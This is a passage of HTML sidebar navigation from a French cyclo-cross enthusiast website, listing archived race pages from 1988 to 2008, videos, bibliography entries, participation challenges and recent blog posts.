                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/clt-national-2009.html">
                            CLT NATIONAL 2009
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/nostalgie/">
        <span>
            NOSTALGIE!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget31" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">47</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2008.html">
                            MONDIAL MASTERS 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-casteljaloux-2007.html">
                            NATIONAL CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/regional-2008-decathlon.html">
                            REGIONAL 2008 DECATHLON
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/collector-le-1er-cyclor-cros-dans-le-65.html">
                            COLLECTOR ! le 1er cyclo cross
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-salouel-2008.html">
                            NATIONAL SALOUEL 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2006.html">
                            MONDIAL MASTERS 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/tostat-1988.html">
                            TOSTAT 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/fonsorbes-31-2004-2005.html">
                            FONSORBES (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mt-de-marsan-40-2004-2005.html">
                            MT DE MARSAN (40) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cadours-31-2004-2005.html">
                            CADOURS (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/casteljaloux-47-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2004.html">
                            TOULOUSE FFC 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-31-2004.html">
                            GRATENS (31) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2005.html">
                            TOULOUSE FFC 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cox-31-2005-regional-ufolep.html">
                            COX (31) 2005 REGIONAL UFOLEP
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-martin-de-curton-47-2005.html">
                            ST MARTIN DE CURTON (47) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/madiran-toulouse-1989.html">
                            MADIRAN -TOULOUSE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-regional-fsgt-1988.html">
                            national FSGT - REGIONAL FSGT 
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1990.html">
                            NATIONAL FSGT 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/barbazan-urac-1994.html">
                            BARBAZAN-URAC 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-tostat-1995.html">
                            URAC-TOSTAT 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/borderes-1995.html">
                            BORDERES 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ufolep-fsgt-94-95.html">
                            TOULOUSE UFOLEP/FSGT 94/95
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel.html">
                            1988 EXCEPTIONNEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel-2.html">
                            1988 EXCEPTIONNEL (2)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/france-pro-88-regional-90.html">
                            FRANCE PRO 88 REGIONAL 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/marciac-labarthe-90.html">
                            MARCIAC-LABARTHE 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-ibos-1990.html">
                            ADE-IBOS 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/le-fousseret-beaumarches-90.html">
                            LE FOUSSERET-BEAUMARCHES 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-gerde-1990.html">
                            URAC-GERDE 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997.html">
                            MONDIAL PRO 1997
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997-suite.html">
                            MONDIAL PRO 1997 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-97-fin-ahuy.html">
                            MONDIAL 97 FIN-NATIONAL FSGT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1996-suite.html">
                            NATIONAL FSGT 1996 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/louey-95-96.html">
                            LOUEY 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-96.html">
                            URAC 96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/soues-95-96.html">
                            SOUES 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/rieumes-31-95-96.html">
                            RIEUMES (31) 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-1988.html">
                            ADE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/loubajac-1989.html">
                            LOUBAJAC-URAC 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ibos-1989.html">
                            IBOS 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/oursbelille-tostat-89.html">
                            OURSBELILLE-TOSTAT 89
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/trensacq-40-2005-2006.html">
                            TRENSACQ (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-felix-de-foncaude-33-2005-2006.html">
                            ST FELIX DE FONCAUDE (33) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/onesse-40-2005-2006.html">
                            ONESSE (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/aussonne-31-2005-2006.html">
                            AUSSONNE (31) 2005/2006
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/bibliographie/">
        <span>
            BIBLIOGRAPHIE
        </span>  

            </a>
        
</div>

                                        <div id="widget32" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/un-chapitre-pour-moi.html">
                            un chapitre pour moi!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/balles-perdues-a-moliets.html">
                            BALLES PERDUES A MOLIETS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/pierrick-fedrigo.html">
                            Pierrick FEDRIGO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/ma-petite-reine-dans-tous-ses.html">
                            Ma petite reine dans tous ses
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/guinle-la-guigne.html">
                            GUINLE la guigne......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/le-tour-de-ma-vie.html">
                            Le Tour de ma vie
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/">
        <span>
            Droit de réponse
        </span>  

            </a>
        
</div>

                                        <div id="widget33" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="droit-de-reponse">
                <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/falait-que-ca-arrive-un-jour.html">
                    Falait que ça arrive un jour!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/expressions/">
        <span>
            EXPRESSIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget34" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/en-connaitre-un-rayon.html">
                    EN CONNAITRE UN RAYON
                                    </a>
            </li>
                        <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/statistiques-2017-2022.html">
                    STATISTIQUES 2017/2022
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/extra/">
        <span>
            EXTRA!!!!!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget35" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="extra">
                <a href="http://www.cyclocrossman.com/pages/extra/tostat-65-28-03-nocturne.html">
                    TOSTAT (65) 28/03 Nocturne
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/">
        <span>
            GRILLONS 2017
        </span>  

            </a>
        
</div>

                                        <div id="widget36" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="chasseur-de-grillons-2017">
                <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/ils-arrivent.html">
                    ils arrivent!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget37" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/">
        <span>
            CYCLOCROSSMAN.TV
        </span>  

            </a>
        
</div>

                                        <div id="widget38" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/2010-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/">
        <span>
            CYCLOCROSS TV
        </span>  

            </a>
        
</div>

                                        <div id="widget39" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="cyclocross-tv-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocross-tv-2010/">CYCLOCROSSTV 2010</a>
                    </li>
                                        <li data-category="cyclocrosstv-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2013/">CYCLOCROSSTV 2013</a>
                    </li>
                                        <li data-category="cyclocrosstv-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2012/">CYCLOCROSSTV 2012</a>
                    </li>
                                        <li data-category="cyclocrosstv-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2011/">CYCLOCROSSTV 2011</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/tost.html">
                            TOSTAT (65) 27/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/aucu.html">
                            AUCUN (65) 20/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/mondial.html">
                            MONDIAL SUISSE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/">
        <span>
            VIDEOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget40" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">31</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 15/16</a>
                    </li>
                                        <li data-category="videos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-cross-2012/">VIDEO CROSS 2012</a>
                    </li>
                                        <li data-category="video-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2011/">VIDEO CROSS 2011</a>
                    </li>
                                        <li data-category="video-cross-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2010/">VIDEO CROSS 2010</a>
                    </li>
                                        <li data-category="videos-elites-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2010/">VIDEOS ELITES 2010</a>
                    </li>
                                        <li data-category="video-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2009/">VIDEO CROSS 2009</a>
                    </li>
                                        <li data-category="videos-elites-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2009/">VIDEOS ELITES 2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/cyclo-cross-montmartre-1945.html">
                            Cyclo cross MONTMARTRE 1945
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-espagne-2017.html">
                            CHPT ESPAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-pays-bas-2017.html">
                            CHPT PAYS BAS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html">
                            CHPT DE BELGIQUE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-d-italie-2017.html">
                            CHPT D ITALIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-u-23.html">
                            CHPT ETATS UNIS U 23
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-2017.html">
                            CHPT ETATS UNIS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-grande-bretagne-2017.html">
                            CHPT GRANDE BRETAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-belgique-2017-feminin.html">
                            CHPT BELGIQUE 2017 FEMININ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-suisse-2017.html">
                            CHPT SUISSE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-danemark-2017.html">
                            CHPT DANEMARK 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-slovaquie-2017.html">
                            CHPT SLOVAQUIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/aussonne-05-11-2006.html">
                            AUSSONNE (05/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html">
                            ADE (11/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-espoirs-2007.html">
                            National FSGT Espoirs 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-fsgt-2006-auterive.html">
                            Régional FSGT 2006 AUTERIVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/vacquiers-ufolep-2006-2007.html">
                            VACQUIERS UFOLEP 2006/2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-novembre-2006.html">
                            BOURS-BAZET novembre 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-castres-10-12-2006.html">
                            Régional CASTRES 10/12/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-ufolep-gratens-2007.html">
                            Régional UFOLEP GRATENS 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-masters-2007.html">
                            Mondial Masters 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-2007-les-mureaux.html">
                            National FSGT 2007 LES MUREAUX
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-2008-le-depart.html">
                            Mondial 2008 : le départ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-2007.html">
                            National CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-sprint-du-bonheur-champion-du-monde.html">
                            Le sprint du bonheur
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-va-sa.html">
                            NATIONAL CASTELJALOUX VA SA
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-2007.html">
                            BOURS-BAZET 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/tostat-2007.html">
                            TOSTAT 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/sympa-le-cyclo-cross-non.html">
                            Sympa le cyclo cross non?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-ufolep-2008-salouel.html">
                            National UFOLEP 2008 SALOUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-podium-du-championnat-du-monde.html">
                            Le podium mondial
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-dames-quelneuc-samedi.html">
                    COUPE DE FRANCE DAMES QUELNEUC
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/arenberg-2025-feminines.html">
                    ARENBERG 2025 FEMININES
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-cyclo-cross-juniors-quelneuc-samedi.html">
                    COUPE DE FRANCE CYCLO CROSS JU
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_addons">
                                        
<div class="widget-title">
    
        <span>
            Intéractif
        </span>  

        
</div>

                                        <div id="widget41" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <ul class="nav nav-list">
        <li>
        <a href="http://www.cyclocrossman.com/sondage/">Sondage</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/blog/">Dernières nouvelles</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/contact/">Contact</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/album/">Album photo</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/videos/">Vidéos</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/liens/">Liens</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/livredor/">Livre d'or</a>
    </li>
    </ul>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_blogpost_last">
                                        
<div class="widget-title">
    
        <span>
            Derniers billets
        </span>  

        
</div>

                                        <div id="widget42" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="blog">
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-de-connexions-battu.html">RECORD DE CONNEXIONS BATTU!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-3.html">RECORD BATTU!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-2.html">RECORD BATTU!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/statistiques-avril-2015.html">STATISTIQUES AVRIL 2015</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/42-pays-connectes-du-5-octobre-au-5-novembre.html">42 pays connectés du 5 octobre au 5 novembre</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-celle-la-vous-la-connaissiez-pas.html">Et celle là, vous la connaissiez pas?</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-un-record-de-plus.html">ET UN RECORD DE PLUS!!!!!</a>
        </li>
                <li>
